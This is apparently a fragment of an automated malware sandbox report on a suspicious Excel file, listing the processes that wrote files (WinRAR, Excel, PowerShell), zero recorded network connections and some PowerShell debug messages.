
| 3044 | WinRAR.exe | C:\Users\admin\Desktop\Documento_030645_FT_20190415_0009002_.xls | document | |
MD5:— | SHA256:— | |||
| 2340 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1092 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Documento_030645_FT_20190415_0009002_.xls.LNK | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Threats
Process | Message |
|---|---|
powershell.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
powershell.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|